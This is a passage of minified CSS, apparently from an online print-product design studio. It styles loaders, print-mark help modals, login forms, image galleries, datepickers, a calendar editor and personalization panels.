.spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row .form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian 